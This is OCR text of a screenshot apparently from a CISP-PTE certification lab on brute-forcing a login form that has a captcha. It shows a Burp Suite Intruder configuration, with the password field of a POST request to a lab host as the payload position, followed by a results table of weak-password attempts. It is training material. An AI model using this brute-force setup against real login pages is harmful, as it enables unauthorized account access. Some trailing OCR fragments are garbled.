 CISP-PTE 认证考试
CISP-PTE 认证考试
view-source:11.1.10.11:34014/
不安全
11.1.10.11:34015/start.php
基础题目之验证码爆破
Burp Suite Professional v2022.3.9 - Temporary Project - licen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they ca
Target: http://11.1.10.11:34015
1 POST /start.php HTTP/1.1
2 Host: 11.1.10.11:34015
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://11.1.10.11:34015
7 Content-Type: application/x-www-form-urlenco
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi
9 Accept: text/html,application/xhtml+xml,appl
10 Referer: http://11.1.10.11:34015/start.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=
14 Connection: close
15
16 username=admin&password=§1§&code=
Search...
1 payload position
Length: 665
5. Intruder attack of http://11.1.10.11:34015 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
34 123qwe 200 1981
10 11111 200 1976
11 111111 200 1976
0 200 1976
12 1111111 200 1976
1 ------ 200 1976
13 11111111 200 1976
3 00000 200 1976
14 112233 200 1976
4 000000 200 1976
15 1212 200 1976
6 00000000 200 1976
16 121212 200 1976
2 0 200 1976
Request Response
Pretty Raw Hex
\n
1 POST /start.php HTTP/1.1
2 Host: 11.1.10.11:34015
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://11.1.10.11:34015
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://11.1.10.11:34015/start.php
Search...
0 matches
Finished
ck
§
§
§
sh
CH
14:22
2025/3/3